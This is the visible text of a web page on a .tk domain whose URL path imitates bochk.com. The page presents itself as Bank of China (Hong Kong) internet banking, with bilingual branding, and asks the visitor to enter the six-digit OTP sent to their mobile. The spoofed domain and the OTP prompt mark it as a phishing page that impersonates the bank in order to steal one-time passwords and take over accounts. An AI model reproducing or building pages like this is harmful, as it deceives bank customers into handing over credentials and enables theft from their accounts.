 https://ldhome.tk/secure/it's.bochk.com/boc/index3.html Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next
, .